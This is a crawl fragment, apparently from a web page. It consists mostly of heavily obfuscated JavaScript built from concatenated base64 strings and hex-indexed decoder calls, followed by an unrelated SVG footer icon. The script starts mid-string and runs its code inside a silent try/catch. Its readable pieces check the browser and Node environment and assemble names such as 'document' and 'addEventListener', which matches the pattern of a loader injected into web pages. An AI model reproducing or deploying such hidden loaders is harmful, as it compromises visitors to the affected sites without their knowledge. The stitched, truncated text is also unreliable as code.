yJykrSygwe'+'DQ3NSwneXA5UScpK0soMHgzOGMsJ2llbW'+'snKStLKDB4MWRmLCdvWHBZJykrSygweDN'+'hZiwnb3o3MycpK0soMHgxZWEsJygpW1Mn'+'KStLKDB4MzkzLCcmcSF5JykrSygweDJkO'+_0x7996092w(0x1b3)+'tLKDB4MWQw')+(_0x7996092w(0xe3)+_0x7996092w(0x193)+'dXTiFZJykrSygweDFmNCwneXA5UScpK0s'+'oMHgzYmMsJ29JeWwnKStLKDB4NDcxLCd5'+'cDlRJykrSygweDQxYywnZGp1MScpK0soM'+'HgzYjEsJ2llbWsnKStLKDB4NDRkLCcmcS'+_0x7996092w(0x189)+'zZjEsJ2wobHInKStLKDB4MzZiLCdKJjdh'+'JykrSygweDNkOSwnKClbUycpK0soMHgyM'+'GIsJ2RqdTEnKStLKDB4MjEzLCdpaioyJy'+'krSygweDFjNiwnbChscicpK0soMHgyMGY'+'sJylWYkcnKStLKDB4MWY5LCdeWVNBJykr'+'SygweDM0MiwnUXh1YicpK0soMHgyOWIsJ'+'2ZbeiYnKStLKDB4MmM5LCdidzd4JykrSy'+'gweDNlZiwneXA5UScpK0soMHgyMzQsJzU'+_0x7996092w(0x126)+'eDMwZCwnKClbUycpK0soMHg0NjEsJ1thQ'+'GonKStLKDB4MjQwLCdbYUBqJykrSygweD'+'QyNSwnb0l5bCcpK0soMHgyODcsJ2ZbeiY'+'nKStLKDB4MzgyLCdtYThXJykrSygweDNm'+_0x7996092w(0x16a)+'StLKDB4MzYyLCdkanUxJykrSygweDQ4MS'+'wnJG93aicpK0soMHg0MjksJ3lwOVEnKSt'+'LKDB4MzljLCcpVmJHJykrSygweDFjOCwn'+_0x7996092w(0x123)+_0x7996092w(0x145)+'A5UScpK0soMHgzYjcsJ0B0aTUnKStLKDB'+'4MmUzLCdlZk9ZJykrSygweDI2ZCwnJnEh'+'eScpK0soMHgyODUsJ2VmT1knKStLKDB4M'+'zVkLCdMKFZBJykrSygweDNhOSwnW3hiQS'+'cpK0soMHgy')+('MjgsJylWYkcnKStLKDB4Mjk4LCdWTTBnJ'+'ykrSygweDNiOSwnQHRpNScpK0soMHg0Mm'+'EsJ21hOFcnKStLKDB4M2QyLCcjMFoqJyk'+'rSygweDE4MiwnVF56XicpK0soMHg0NjQs'+'JzFdWmInKStLKDB4MTgxLCcmcSF5JykrS'+'ygweDM5OCwndyE5QycpK0soMHgzNDEsJy'+_0x7996092w(0x164)+'weDI1ZSwndyE5QycpK0soMHgyZDMsJ15N'+'VGInKStLKDB4NDZhLCcpWWhZJykrSygwe'+'DQyZCwnW3hiQScpK0soMHgzYjIsJ2ZIMU'+'AnKStLKDB4MWRlLCdhakdlJykrSygweDM'+_0x7996092w(0xb4)+'KStLKDB4MjY0LCdeWVNBJykrSygweDI3M'+'iwnY2RYNicpK0soMHgzODEsJ2VmT1knKS'+'tLKDB4MmQ2LCdeTVRiJykrSygweDQ2OCw'+'nSTRpTicpK0soMHgzNTMsJ2lqKjInKStL'+_0x7996092w(0xd2)+'WVtaycpK0soMHgyYmUsJylZaFknKStLKD'+'B4MjkxLCdWTTBnJykrSygweDIwNiwnKCl'+'bUycpK0soMHgxYTgsJ0pNRlsnKStLKDB4'+'MWI5LCckb3dqJykrSygweDQzNSwnZkgxQ'+'CcpK0soMHgzNDksJ1dkZEsnKStLKDB4ND'+'M4LCdpaioyJykrSygweDNmZCwnQ1s0WSc'+'pK0soMHgzMDIsJ29rJWknKStLKDB4MWI0'+_0x7996092w(0x14a)+'0soMHg0NjcsJ29rJWknKStLKDB4MzdhLC'+_0x7996092w(0xce)+_0x7996092w(0xa5)+'TTBnJykrSygweDNlZCwnTChWQScpK0soM'+'HgxYzcsJ2FqR2UnKStLKDB4MTk2LCdJNG'+'lOJykrSygw')+('eDJmYywnXllTQScpK0soMHgyZjYsJ1thQ'+'GonKStLKDB4MWI4LCdidzd4JykrSygweD'+'MzZiwnVk0wZycpK0soMHgyMTksJylxKXE'+_0x7996092w(0xc8)+'ZiwnZkgxQCcpK0soMHgyMWYsJ15NVGInK'+'StLKDB4MjU4LCc2TXFKJykrSygweDQ4NS'+'wnb3o3MycpK0soMHgzNjcsJ3chOUMnKSt'+'LKDB4MmQxLCdJNGlOJykrSygweDQzZCwn'+_0x7996092w(0x16e)+'DB4MzQwLCdvayVpJykrSygweDJiZiwnY2'+'RYNicpK0soMHgxYzAsJyYlNkonKStLKDB'+'4NDgyLCd3ITlDJykrSygweDQyZiwnVF56'+'XicpK0soMHg0N2EsJ2NkWDYnKStLKDB4M'+'mM4LCd3ITlDJykrSygweDQ0YiwnbChsci'+'cpK0soMHgzODksJzN0THgnKStLKDB4MmE'+'zLCdUXnpeJykrSygweDIxNSwnV2RkSycp'+_0x7996092w(0xaf)+_0x7996092w(0x110)+'tLKDB4MzRjLCdvWHBZJykrSygweDI5Miw'+'nSk1GWycpK0soMHgzNWEsJyYlNkonKStL'+'KDB4MWEyLCd1TGRqJykrSygweDQwMSwnb'+'WtaYycpK0soMHgzOGYsJyMwWionKStLKD'+'B4NDYwLCcmJTZKJykrSygweDNkMCwnZlt'+'6JicpK0soMHgyODAsJyMwWionKStLKDB4'+'NDA2LCdDWzRZJykrSygweDI4OCwndTgzN'+'ycpK0soMHg0NDMsJ21hOFcnKStLKDB4Mm'+_0x7996092w(0x156)+_0x7996092w(0x1a6)+'LCd5cDlRJykrSygweDFlNSwnSk1GWycpK'+'0soMHgyMzcsJ3lwOVEnKStLKDB4M2I0LC'+'c2TXFKJykr')+('SygweDQ3Miwnb2slaScpK0soMHgxYzksJ'+'29rJWknKStLKDB4MjhjLCdpZW1rJykrSy'+'gweDNlNywnYnc3eCcpK0soMHgzZjYsJ3c'+'hOUMnKStLKDB4MWMzLCc2TXFKJykrSygw'+'eDJjYywnQHRpNScpK0soMHgzOWYsJ1Ree'+'l4nKStLKDB4NDE3LCcpWWhZJykrSygweD'+'FkMywnKVloWScpK0soMHgyZGIsJzU4U2k'+_0x7996092w(0x19d)+'YSwneXA5UScpK0soMHgzOWEsJzU4U2knK'+'StLKDB4MmIyLCdReHViJykrSygweDQxZi'+'wnb1hwWScpK0soMHgyZTUsJ2NkWDYnKSt'+'LKDB4MzIxLCd3ITlDJykrSygweDQ2Niwn'+'Sk1GWycpK0soMHgzMjIsJ29YcFknKStLK'+'DB4MWZiLCdKTUZbJykrSygweDQ3MCwnVF'+_0x7996092w(0x118)+_0x7996092w(0x76)+_0x7996092w(0xe1)+'ThhLCdjZFg2JykrSygweDIwZSwnbWE4Vy'+'cpK0soMHgxYWQsJ3lwOVEnKStLKDB4MzJ'+'jLCdMKFZBJykrSygweDIzNSwnXllTQScp'+'K0soMHg0M2YsJyZxIXknKStLKDB4M2U2L'+'CdlZk9ZJykrSygweDNlNCwneXA5UScpK0'+'soMHg0NGMsJ0pNRlsnKStLKDB4NDI0LCd'+'tYThXJykrSygweDQ4OCwnW3hiQScpK0so'+_0x7996092w(0xf4)+'DlRJykrSygweDIxYywnYWpHZScpK0soMH'+'g0MjYsJyowMSYnKStLKDB4Mzc4LCdbeGJ'+'BJykrSygweDJjMiwnSk1GWycpK0soMHgz'+'MjgsJ1t4YkEnKStLKDB4M2IwLCdeWVNBJ'+_0x7996092w(0x89)+'UsJ0woVkEn')+('KStLKDB4MzllLCdvWHBZJykrSygweDM3M'+'Cwnb2slaScpK0soMHgxZjEsJ2FqR2UnKS'+'tLKDB4NDQ5LCcmJTZKJykrSygweDQ3OCw'+'nW2FAaicpK0soMHgyMTcsJ2xIcm0nKStL'+_0x7996092w(0x12f)+'lt6JicpK0soMHgzYTUsJ2ZIMUAnKStLKD'+_0x7996092w(0x11c)+'GWycpK0soMHgyMzgsJ1Reel4nKStLKDB4'+'MmE1LCdeTVRiJykrSygweDFhNSwnZkgxQ'+'CcpK0soMHgyNzYsJ2J3N3gnKStLKDB4Mj'+'dkLCdpaioyJykrJ3VdJyksZFtLKDB4MzJ'+'mLCdvSXlsJyldPWZ1bmN0aW9uKHMsdSl7'+'cmV0dXJuIHMrdTt9LGRbSygweDMxZSwnX'+'llTQScpXT1mdW5jdGlvbihzLHUpe3JldH'+'VybiBzK3U7fSxkW0soMHgzYzAsJ29rJWk'+'nKV09SygweDI3MywnZkgxQCcpKydzLycs'+'ZFtLKDB4MjlhLCdkanUxJyldPUsoMHgyO'+'DksJ0omN2EnKStLKDB4MWZjLCd1TGRqJy'+'krSygweDFmMywnKXEpcScpK0soMHgyYzE'+'sJ15ZU0EnKStLKDB4MmY0LCdkanUxJykr'+_0x7996092w(0x141)+'0pNRlsnKStLKDB4MzAwLCdAdGk1JykrSy'+'gweDNkZCwnZGp1MScpK0soMHgzMGUsJ1F'+'4dWInKStLKDB4MjE0LCdmSDFAJykrSygw'+'eDJjNCwnKVloWScpK0soMHgzMWMsJ0pNR'+'lsnKStLKDB4MmVlLCdpaioyJykrSygweD'+'E5YiwnKClbUycpK0soMHg0MDQsJ2J3N3g'+'nKStLKDB4MmZmLCcpcSlxJykrSygweDQx'+'MiwndTgzNycpK0soMHgzNTUsJygpW1MnK'+'StLKDB4MjgyLCcoKVtTJykrSygweDI0OC'+'wnKVloWScp')+(_0x7996092w(0x195)+'CcqMDEmJykrSygweDMyYiwnYnc3eCcpK0'+'soMHgxZDUsJ3VMZGonKStLKDB4NDY1LCd'+_0x7996092w(0x146)+'MHgyMDQsJ1dOIVknKStLKDB4MjdhLCdAd'+'Gk1JykrSygweDI5NCwnbChscicpK0soMH'+'gyYzcsJ15NVGInKStLKDB4MzYzLCdidzd'+_0x7996092w(0x194)+'YjcsJzZNcUonKStLKDB4M2FjLCdDWzRZJ'+'ykrSygweDMwZiwnZWZPWScpK0soMHgxOG'+_0x7996092w(0x17e)+'rSygweDJhOCwnYnc3eCcpK0soMHgyOWMs'+'J3U4MzcnKStLKDB4MmY3LCdmSDFAJykrS'+'ygweDJiMSwnJiU2SicpK0soMHgyNjgsJ2'+'1hOFcnKStLKDB4MjEwLCd5cDlRJykrSyg'+_0x7996092w(0x8c)+'VkEnKStLKDB4MmYwLCcqMDEmJykrSygwe'+'DM1MCwneXA5UScpK0soMHg0NWYsJ15ZU0'+'EnKStLKDB4MjhhLCdReHViJykrSygweDN'+'mNSwnTChWQScpK0soMHgyYjMsJ1Reel4n'+'KStLKDB4NDMzLCc1ZUVrJykrSygweDQwO'+'CwnVF56XicpK0soMHgxOTQsJ2NkWDYnKS'+'tLKDB4MjZhLCcmJTZKJykrSygweDNhMSw'+'naWVtaycpK0soMHgxZTEsJyZxIXknKStL'+'KDB4MzdiLCd1ODM3JykrSygweDNkNywne'+'XA5UScpK0soMHgzYjUsJ0woVkEnKStLKD'+'B4MjFhLCdMKFZBJykrSygweDNjNiwnV2R'+'kSycpK0soMHg0NzYsJyowMSYnKStLKDB4'+'MWVmLCcjMFoqJykrSygweDQzYSwnb1hwW'+'ScpK0soMHgyNjMsJ29rJWknKStLKDB4Mz'+_0x7996092w(0x171))+('JykrSygweDQ4MCwnXllTQScpK0soMHgzM'+_0x7996092w(0xa8)+'krSygweDQwMiwnNWVFaycpK0soMHgyYWE'+'sJylxKXEnKStLKDB4MzliLCdeTVRiJykr'+_0x7996092w(0xf2)+'1ZNMGcnKStLKDB4MzY0LCdAdGk1JykrSy'+'gweDJhZSwndyE5QycpK0soMHgzYmIsJ2Z'+_0x7996092w(0xfb)+'eDIyNCwnbWE4VycpK0soMHgxZDEsJ1F4d'+'WInKStLKDB4MjNiLCdvayVpJykrSygweD'+'IyZSwnZWZPWScpK0soMHgzZTMsJ1dkZEs'+'nKStLKDB4MzFhLCdUXnpeJykrSygweDQy'+'MiwnZGp1MScpK0soMHgxYjUsJ1t4YkEnK'+'StLKDB4NDZiLCdKTUZbJykrSygweDNlYy'+'wnbWE4VycpK0soMHgxOWEsJ2FqR2UnKSt'+_0x7996092w(0x16f)+'bChscicpK0soMHgxODgsJ0k0aU4nKStLK'+'DB4MmE5LCdXTiFZJykrSygweDI1MCwnb0'+'l5bCcpK0soMHg0MWUsJyRvd2onKStLKDB'+_0x7996092w(0x197)+'WScpK0soMHgyZmUsJyZxIXknKStLKDB4M'+'zIwLCdeTVRiJykrSygweDM4MCwndTgzNy'+_0x7996092w(0x12d)+_0x7996092w(0xf0)+_0x7996092w(0x94)+'CdjZFg2JykrSygweDMxOCwndUxkaicpK0'+'soMHgxYTksJzFdWmInKStLKDB4M2RlLCd'+'mSDFAJykrSygweDFmNywnaWoqMicpK0so'+_0x7996092w(0x133)+_0x7996092w(0x19e)+'gzYzksJ0wo')+('VkEnKStLKDB4MjYwLCcxXVpiJykrSygwe'+'DFiMCwnb1hwWScpK0soMHgyMjAsJ2FqR2'+'UnKStLKDB4MTlmLCcpWWhZJykrSygweDN'+_0x7996092w(0x1a9)+'KStLKDB4MjgzLCdlZk9ZJykrSygweDE5M'+'iwnSTRpTicpK0soMHgyMDEsJ0woVkEnKS'+'tLKDB4M2QxLCd3ITlDJykrSygweDNkMyw'+_0x7996092w(0xfa)+'KDB4NDRlLCczdEx4JykrSygweDFkNywnb'+'1hwWScpK0soMHgzNGIsJ2FqR2UnKStLKD'+_0x7996092w(0x180)+'3eCcpK0soMHgzNmQsJylxKXEnKStLKDB4'+'NDRhLCdKJjdhJykrSygweDMxNCwndTgzN'+'ycpK0soMHgxZDksJ2xIcm0nKStLKDB4MW'+_0x7996092w(0x7c)+'pK0soMHg0MzYsJ29JeWwnKStLKDB4MjNm'+'LCc1OFNpJykrSygweDQ3YiwnSiY3YScpK'+'0soMHgxYTQsJyRvd2onKStLKDB4M2E4LC'+'d1TGRqJykrSygweDNkNCwnMV1aYicpK0s'+'oMHg0ODcsJylxKXEnKStLKDB4MTdlLCd1'+'ODM3JykrSygweDM0ZSwnKXEpcScpK0soM'+_0x7996092w(0x136)+'ViJykrSygweDM1NywnNThTaScpK0soMHg'+_0x7996092w(0xe0)+'JykrSygweDQ4NCwnZkgxQCcpK0soMHg0N'+'TgsJzFdWmInKStLKDB4NDU3LCcmJTZKJy'+'krSygweDI3ZSwnQHRpNScpK0soMHgxZjI'+_0x7996092w(0xd4)+'SygweDMyNSwnb2slaScpK0soMHgzZTgsJ'+'zFdWmInKStLKDB4MzAxLCdXTiFZJykrSy'+'gweDJkYSwn')+('YWpHZScpK0soMHgzN2YsJyYlNkonKStLK'+'DB4MjA3LCdta1pjJykrSygweDJiNCwnW3'+'hiQScpK0soMHg0NzMsJylxKXEnKStLKDB'+_0x7996092w(0x10e)+'VycpK0soMHgyNTEsJzVlRWsnKStLKDB4N'+'DA3LCdpZW1rJykrSygweDNhNiwnSTRpTi'+'cpK0soMHg0MTQsJ2wobHInKStLKDB4MmN'+_0x7996092w(0xea)+'K0soMHgxOGIsJyRvd2onKStLKDB4MzRhL'+'CdKJjdhJykrSygweDIzMSwnbWtaYycpK0'+'soMHgzNzcsJ0omN2EnKStLKDB4MjRkLCd'+'vayVpJykrSygweDNhZCwnV04hWScpK0so'+'MHgzNTgsJ3chOUMnKStLKDB4M2JkLCdeT'+_0x7996092w(0x104)+'g0MDMsJ3lwOVEnKStLKDB4NDdkLCcmJTZ'+_0x7996092w(0x169)+'YjksJzZNcUonKStLKDB4NDYyLCdmSDFAJ'+'ykrSygweDM5MSwnJG93aicpK0soMHgxOT'+_0x7996092w(0x90)+_0x7996092w(0x1b0)+'JyowMSYnKStLKDB4MjY3LCdsSHJtJykrS'+_0x7996092w(0x98)+'96NzMnKStLKDB4MWM1LCdpaioyJykrSyg'+'weDNjMiwnZkgxQCcpK0soMHgyYTQsJ21r'+_0x7996092w(0x87)+'HgzMzMsJ1F4dWInKStLKDB4NDQ4LCdAdG'+'k1JykrSygweDJlYiwnMV1aYicpK0soMHg'+_0x7996092w(0xbc)+_0x7996092w(0x1a1)+'jIsJ2RqdTEnKStLKDB4NDdjLCdsKGxyJy'+'krSygweDQ0')+('NiwnJiU2SicpK0soMHgzNzYsJ2J3N3gnK'+_0x7996092w(0xc9)+'wnVk0wZycpK0soMHgzY2QsJ1t4YkEnKSt'+'LKDB4NDQwLCdsKGxyJykrSygweDQzMiwn'+'KVloWScpK0soMHg0NmQsJ2NkWDYnKStLK'+'DB4MmNlLCdXZGRLJykrSygweDFhMCwnbW'+'taYycpK0soMHgyMzAsJ3U4MzcnKStLKDB'+'4NDJlLCcjMFoqJykrSygweDJkOSwnbWE4'+'VycpK0soMHgyMWQsJ1thQGonKStLKDB4M'+_0x7996092w(0x120)+_0x7996092w(0x12a)+_0x7996092w(0x186)+'K0soMHgyNjYsJylZaFknKStLKDB4MjRiL'+_0x7996092w(0x11a)+_0x7996092w(0x113)+_0x7996092w(0x80)+'MHgxOTMsJ1dkZEsnKStLKDB4MWY1LCcmc'+'SF5JykrSygweDMyZCwnb1hwWScpK0soMH'+'gyY2QsJ296NzMnKStLKDB4NDU5LCdmSDF'+'AJykrSygweDNiNiwnSTRpTicpK0soMHg0'+'NDEsJ0NbNFknKStLKDB4MjYxLCd3ITlDJ'+'ykrSygweDI4NiwndyE5QycpK0soMHgyZm'+'QsJyowMSYnKStLKDB4MjI2LCc2TXFKJyk'+'rSygweDM2ZSwnKjAxJicpK0soMHg0MmIs'+_0x7996092w(0x165)+'ygweDI4MSwnKClbUycpK0soMHgxZTcsJy'+'lWYkcnKStLKDB4NDVhLCdXZGRLJykrSyg'+'weDI5ZCwnJiU2SicpK0soMHgyMDUsJ0Nb'+_0x7996092w(0x97)+'DI5NywnYWpHZScpK0soMHgzNDMsJ0k0aU'+'4nKStLKDB4')+('MWU0LCdmSDFAJykrSygweDFlZSwnW3hiQ'+'ScpK0soMHgzYzMsJ0k0aU4nKStLKDB4ND'+'U0LCdWTTBnJykrSygweDM5NSwnb3o3Myc'+'pK0soMHgzZTUsJ2VmT1knKStLKDB4MjRj'+'LCdReHViJykrSygweDNhYiwnY2RYNicpK'+'0soMHg0MTYsJ2RqdTEnKStLKDB4NDU2LC'+'cpVmJHJykrSygweDNkZiwnbWE4VycpK0s'+'oMHg0NGYsJ1dOIVknKStLKDB4NDMxLCds'+'KGxyJykrSygweDNjMSwnKjAxJicpK0soM'+'HgzNjUsJzU4U2knKStLKDB4NDdmLCdAdG'+'k1JykrSygweDFiZiwnSiY3YScpK0soMHg'+'zMGMsJ296NzMnKStLKDB4MWNmLCckb3dq'+'JykrSygweDMwNywnZkgxQCcpK0soMHgzM'+'DgsJ3U4MzcnKStLKDB4MzBiLCdXZGRLJy'+_0x7996092w(0xba)+_0x7996092w(0x99)+'SygweDM2YSwnbEhybScpK0soMHgxZjgsJ'+_0x7996092w(0xa7)+'gweDQxNSwnYWpHZScpK0soMHg0MGYsJ15'+'ZU0EnKStLKDB4MjZmLCdJNGlOJykpLGRb'+_0x7996092w(0xf8)+_0x7996092w(0x88)+_0x7996092w(0x176)+'1bmN0aW9uKHMsdSx2LHcseCx5LHosQSxC'+'LEMsRCl7cmV0dXJuIHModSx2LHcseCx5L'+'HosQSxCLEMsRCk7fSxkW0soMHgzZTEsJ2'+_0x7996092w(0x16d)+'1cm4gc3x8dTt9LGRbSygweDI5NiwnQHRp'+'NScpXT1mdW5jdGlvbihzLHUsdix3LHgse'+_0x7996092w(0x9b)+'k7fSxkW0so')+('MHgzMTUsJ1thQGonKV09ZnVuY3Rpb24oc'+'yx1LHYsdyx4KXtyZXR1cm4gcyh1LHYsdy'+'x4KTt9LGRbSygweDJlOSwnJnEheScpXT1'+_0x7996092w(0xcb)+'Zlt6JicpK0soMHgzOTcsJ3lwOVEnKSsnX'+'ScsZFtLKDB4MzVmLCdpZW1rJyldPUsoMH'+'gyMTEsJ0k0aU4nKStLKDB4MTg5LCdpZW1'+_0x7996092w(0x151)+_0x7996092w(0x15d)+'TEnKV09SygweDE4NCwnJiU2SicpK0soMH'+'gzZjAsJylWYkcnKStLKDB4MWUwLCcoKVt'+'TJykrSygweDM4NywneXA5UScpKyddJyxk'+'W0soMHgzY2YsJ3U4MzcnKV09SygweDQxO'+'SwnMV1aYicpK0soMHgzN2MsJ0omN2EnKS'+'tLKDB4MmM2LCd1TGRqJykrSygweDQzMCw'+'nXk1UYicpK0soMHgyMzMsJ1dkZEsnKSxk'+'W0soMHgzYjMsJyMwWionKV09ZnVuY3Rpb'+'24ocyx1LHYsdyx4LHkseixBLEIsQyxEKX'+'tyZXR1cm4gcyh1LHYsdyx4LHkseixBLEI'+'sQyxEKTt9O3ZhciBmPWQsaD1mdW5jdGlv'+'bigpe3ZhciBzPSEhW107cmV0dXJuIGZ1b'+'mN0aW9uKHUsdil7dmFyIHc9cz9mdW5jdG'+'lvbigpe3ZhciBMPV8weDE1MzA4MzJkO2l'+_0x7996092w(0xcd)+'RycpXSh1LGFyZ3VtZW50cyk7cmV0dXJuI'+'HY9bnVsbCx4O319OmZ1bmN0aW9uKCl7fT'+'tyZXR1cm4gcz0hW10sdzt9O30oKTtmdW5'+'jdGlvbiBpKHMsdSl7dmFyIE09Syx2PXt9'+_0x7996092w(0x166)+_0x7996092w(0x17c)+_0x7996092w(0xe8))+('OCwnaWVtaycpXSh6LEEpO30sdltNKDB4M'+'jM2LCdjZFg2JyldPWZbTSgweDIxMiwnZk'+'gxQCcpXSx2W00oMHgyNmUsJ29YcFknKV0'+_0x7996092w(0xc2)+_0x7996092w(0x121)+'ixBKTt9LHZbTSgweDFiMSwnbChscicpXT'+'1mW00oMHg0NTEsJ29JeWwnKV0sdltNKDB'+'4MjViLCdReHViJyldPWZ1bmN0aW9uKHos'+'QSl7dmFyIFA9TTtyZXR1cm4gZltQKDB4M'+'zMyLCcqMDEmJyldKHosQSk7fSx2W00oMH'+'gyZDIsJ1t4YkEnKV09ZltNKDB4MmNiLCc'+_0x7996092w(0xac)+'XT1mdW5jdGlvbih6LEEpe3ZhciBRPU07c'+'mV0dXJuIGZbUSgweDNmZSwnb0l5bCcpXS'+'h6LEEpO30sdltNKDB4MjUyLCd5cDlRJyl'+'dPWZ1bmN0aW9uKHkpe3ZhciBSPU07cmV0'+'dXJuIGZbUigweDM0NCwnb2slaScpXSh5K'+_0x7996092w(0x140)+_0x7996092w(0xad)+'bTSgweDFlOCwnJiU2SicpKydoJ10sdSkm'+'JmZ1bmN0aW9uKHkseil7dmFyIFM9TSxBP'+_0x7996092w(0x143)+_0x7996092w(0x19a)+_0x7996092w(0x100)+'Y2FzZScwJzpmb3IodmFyIEM9MHgyO2ZbU'+_0x7996092w(0x95)+'I2YiwnKVZiRycpKydoJ10pO0MrKylpZih'+'mW1MoMHgyMTgsJ2llbWsnKV0oeVtTKDB4'+'MzU2LCdeTVRiJykrUygweDMwNCwnW3hiQ'+_0x7996092w(0x9d)+'kpcmV0dXJu')+('O2NvbnRpbnVlO2Nhc2UnMSc6dmFyIEQ9e'+'307RFtTKDB4NDQ3LCdUXnpeJyldPWZbUy'+'gweDNiYSwnVk0wZycpXTt2YXIgRT1EO2N'+'vbnRpbnVlO2Nhc2UnMic6ZltTKDB4NDdl'+'LCdUXnpeJyldKEYpO2NvbnRpbnVlO2Nhc'+'2UnMyc6cmV0dXJuIDB4MTtjYXNlJzQnOn'+'ZhciBGPWZbUygweDNiOCwnUXh1YicpXSh'+'oLHRoaXMsZnVuY3Rpb24oKXt2YXIgVD1T'+'LEc9d1tUKDB4MWQyLCd1TGRqJyldKHR5c'+'GVvZiB3aW5kb3csd1tUKDB4MmVkLCdvay'+'VpJyldKT93aW5kb3c6d1tUKDB4MWFlLCd'+'mSDFAJyldKHR5cGVvZiBwcm9jZXNzLHdb'+'VCgweDJkMCwnb3o3MycpXSkmJndbVCgwe'+'DFmZCwndyE5QycpXSh0eXBlb2YgcmVxdW'+'lyZSx3W1QoMHgyYWQsJ1Reel4nKV0pJiZ'+'3W1QoMHgyN2MsJ0k0aU4nKV0odHlwZW9m'+'IGdsb2JhbCx3W1QoMHgxYTMsJ1dOIVknK'+'V0pP2dsb2JhbDp0aGlzLEg9ZnVuY3Rpb2'+'4oKXt2YXIgVT1ULEk9bmV3IEdbKFUoMHg'+'yODQsJ3U4MzcnKSkrJ3AnXShFW1UoMHg0'+_0x7996092w(0x10f)+'HgzNDgsJyMwWionKV0oRik7fTtyZXR1cm'+_0x7996092w(0x172)+_0x7996092w(0xef)+'Z3VtZW50cykpcmV0dXJuIHNbeF07fWZ1b'+_0x7996092w(0xf1)+'BSZWdFeHAoZltWKDB4MWQ0LCdeWVNBJyl'+_0x7996092w(0x9e)+'KV1bVigweDI1OSwnbChscicpKydjZSddK'+'HUsJycpLHU9ZltWKDB4MzcyLCdjZFg2Jy'+_0x7996092w(0x10a))+('cylbVigweDI0OSwnKVloWScpXSgnPScsM'+'Hg0KVtWKDB4MjJkLCd5cDlRJyldKCcuJy'+'lbVigweDNlMCwnaWoqMicpXSgnJylbVig'+'weDIxNiwnbChscicpKydzZSddKClbVigw'+_0x7996092w(0x103)+'HgxOGQsJzVlRWsnKSsnY2UnXSgvW2Etek'+_0x7996092w(0xb7)+_0x7996092w(0x188)+'W2FAaicpK1coMHgzZmYsJ3VMZGonKSsnZ'+'GUnXShmW1coMHgzOWQsJylxKXEnKV0oZl'+_0x7996092w(0x184)+'weDVhOjB4N2Esdz1mW1coMHgxOWQsJzVl'+'RWsnKV0od1tXKDB4MjhmLCc1ZUVrJykrV'+'ygweDM3NSwnJG93aicpXSgweDApLDB4ZC'+'kpP3c6ZltXKDB4MjIyLCdvWHBZJyldKHc'+'sMHgxYSkpO30pLHU9bmV3IFJlZ0V4cChm'+_0x7996092w(0x10d)+_0x7996092w(0xa9)+'ZbVigweDQ0MiwnSk1GWycpXShmW1YoMHg'+'yYWMsJ2ZIMUAnKV0oZltWKDB4MWFhLCdK'+_0x7996092w(0x122)+'Sh2LGZbVigweDIyYiwndyE5QycpXSksZl'+_0x7996092w(0x8a)+'sJ1Reel4nKSsnY2UnXSh1LCcnKSksJy8n'+'KSxzKSxmW1YoMHg0NWUsJylxKXEnKV0pO'+'312YXIgayxsLG8scCxxPW5ldyBSZWdFeH'+'AoZltLKDB4MzEyLCcpcSlxJyldLCdnJyk'+'7az1mW0soMHg0NzcsJ0omN2EnKV0sbD1x'+'LG89ZnVuY3Rpb24oKXt2YXIgWD1LLHM9e'+_0x7996092w(0x13b)+_0x7996092w(0x144))+('eSx6LEEsQixDLEQsRSxGLEcsSCl7dmFyI'+'Fk9WDtyZXR1cm4gZltZKDB4MTdmLCdjZF'+'g2JyldKHgseSx6LEEsQixDLEQsRSxGLEc'+'sSCk7fSxzW1goMHgyYTIsJ2wobHInKV09'+_0x7996092w(0x192)+'HVybiBmW1ooMHgyZWYsJyZxIXknKV0oei'+'xBKTt9LHNbWCgweDM1YiwneXA5UScpXT1'+'mdW5jdGlvbih4LHkseixBLEIsQyxEKXt2'+'YXIgYTA9WDtyZXR1cm4gZlthMCgweDM0N'+'ywnb1hwWScpXSh4LHkseixBLEIsQyxEKT'+'t9LHNbWCgweDMwNSwnKClbUycpXT1mdW5'+'jdGlvbih4LHkseixBLEIpe3ZhciBhMT1Y'+'O3JldHVybiBmW2ExKDB4MmRkLCdpaioyJ'+'yldKHgseSx6LEEsQik7fTt2YXIgdT1zLH'+_0x7996092w(0x7e)+_0x7996092w(0x18c)+_0x7996092w(0x8d)+'1goMHgzYTAsJylZaFknKV1bWCgweDNlYS'+'wnKjAxJicpKydjZSddKHcsJycpXTt3JiY'+'obmV3IHcoMHgwLDB4MClbWCgweDMyMywn'+_0x7996092w(0x196)+'V0oaixmdW5jdGlvbigpe3ZhciBhMj1YLH'+_0x7996092w(0x13a)+'bYTIoMHgxY2QsJzFdWmInKV0od2luZG93'+'LHt9KSwweDgsWzB4NywweDc0XSxbMHg2L'+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+'sWzB4MSwweDZmXSxbMHgwLDB4NjRdKTtp'+'Zih4KXJldHVybiB4PXVbYTIoMHgyYzUsJ'+'29JeWwnKV0oaSx4LDB4OCxbMHg3LDB4Nm'+'VdLFsweDQs')+('MHg3NF0sWzB4MiwweDYzXSxbMHgwLDB4N'+'mNdKSwhIXgmJnVbYTIoMHgxYjIsJyYlNk'+'onKV0oaSx4LDB4NCxbMHgzLDB4NjZdLFs'+'weDIsMHg2NV0pO30oKSkpO30sIShwPWZb'+_0x7996092w(0x14e)+_0x7996092w(0x14d)+'0oaSxwLDB4MTAsWzB4ZiwweDcyXSxbMHh'+'kLDB4NmVdLFsweGEsMHg3M10sWzB4OCww'+'eDRjXSxbMHg3LDB4NzRdLFsweDMsMHg0N'+'V0sWzB4MiwweDY0XSxbMHgwLDB4NjFdKS'+'kmJmZbSygweDNjNSwnZWZPWScpXShwLGt'+'bSygweDQzNywnSk1GWycpKydjZSddKGws'+'JycpLG8pO30oKSk7')))();}.toString();return _0x7486010.slice(_0x7486010.indexOf("{") + 1, _0x7486010.lastIndexOf("}"))})())),d[a1(0x13b,'49d3')])));}catch(z){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lowenstein.com/images/footer/linkedin.svg
body_size: -278
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21"><g><g><g><g><path fill="#fff" d="M.3 7h4.3v14H.3z"/></g><g><path fill="#fff" d="M21 21v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7V21z"/></g><g><path fill="#fff" d="M2.5 0C1.1 0 0 1.1 0 2.5S1.1 5 2.5 5C3.9 5.1 5 3.9 5 2.5S3.9 0 2.5 0z"/></g></g></g></g></svg>